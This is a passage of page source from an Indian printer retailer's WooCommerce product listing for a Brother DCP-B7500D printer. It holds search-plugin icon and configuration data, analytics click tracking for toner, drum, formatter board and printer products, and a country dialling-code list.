-0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"brother-dcp-b7500d"},"queried_id":7512,"pid":29498},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-22511 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP22511","name":"Brother TN-B021 Original Toner Cartridge (Box Pack)","brand":"","category":"CARTRIDGE\/Toner Cartridge Original","variant":"","price":"819","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Brother TN-B021 Original Toner Cartridge (Box Pack)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-49078 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP49078","name":"Brother DR-B021 Original Drum Unit (Box Pack)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"2369","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Brother DR-B021 Original Drum Unit (Box Pack)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-256571 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP256571","name":"Formatter Board For Brother DCP-B7500D Printer (D00P18001)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"3869","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Brother DCP-B7500D Printer (D00P18001)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-29498 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP29498","name":"Brother DCP-B7500D Multi-Function Printer With Automatic 2-Sided Printing","brand":"","category":"PRINTERS\/Laser Printers","variant":"","price":"16399","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Brother DCP-B7500D Multi-Function Printer With Automatic 2-Sided Printing","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" 